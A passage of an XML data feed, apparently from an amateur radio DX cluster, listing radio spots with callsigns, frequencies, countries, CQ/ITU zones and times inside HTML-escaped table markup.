&lt;div class=c_time&gt;&lt;a target=_black title="PY - Brazil - CQ: 11 - ITU: 13 - SA" href=https://www.qrz.com/db/PY8JL&gt;PY8JL&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
28075.3&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="PY - Brazil - CQ: 11 - ITU: 15 - SA" src=/images/banderes/108.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="PY - Brazil - CQ: 11 - ITU: 15 - SA" target=_black href=https://www.qrz.com/db/PU1RAE&gt;PU1RAE&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007272</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="I - Italy - CQ: 15 - ITU: 28 - EU" href=https://www.qrz.com/db/IK1VQO&gt;IK1VQO&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
7033.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="I - Italy - CQ: 15 - ITU: 28 - EU" src=/images/banderes/248.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="I - Italy - CQ: 15 - ITU: 28 - EU" target=_black href=https://www.qrz.com/db/II1WWA&gt;II1WWA&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007273</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="I - Italy - CQ: 15 - ITU: 28 - EU" href=https://www.qrz.com/db/IZ0CVT&gt;IZ0CVT&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
3622.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="I - Italy - CQ: 15 - ITU: 28 - EU" src=/images/banderes/248.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="I - Italy - CQ: 15 - ITU: 28 - EU" target=_black href=https://www.qrz.com/db/IZ6TGS&gt;IZ6TGS&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
<elemento> 
	<rowid>65007274</rowid> 
	<spotcall>&lt;table border=0 cellspacing=0 cellpadding=0 height=17 width=295&gt;
	&lt;tr onmouseover="this.style.backgroundColor = '#ffc9a2'" onmouseout="this.style.backgroundColor = ''"&gt;
		&lt;td&gt;

&lt;div class=c_time&gt;&lt;a target=_black title="EA - Spain - CQ: 14 - ITU: 37 - EU" href=https://www.qrz.com/db/EA3HXV&gt;EA3HXV&lt;/a&gt;&lt;/div&gt;&lt;div class=frecuencia&gt; 
7138.0&lt;/div&gt; &lt;div class=bandera&gt; &lt;img title="EA - Spain - CQ: 14 - ITU: 37 - EU" src=/images/banderes/281.gif width=18 height=12&gt;&lt;/div&gt; &lt;div class=c_qrz&gt;&lt;a title="EA - Spain - CQ: 14 - ITU: 37 - EU" target=_black href=https://www.qrz.com/db/EG7WWWA&gt;EG7WWWA&lt;/a&gt;&lt;/div&gt;</spotcall> 
	<freq> 
&lt;/div&gt;&lt;div class=hora&gt;18:10 &lt;/div&gt; &lt;/td&gt;
	&lt;/tr&gt;
&lt;/table&gt;</freq> 
</elemento> 
</xml>
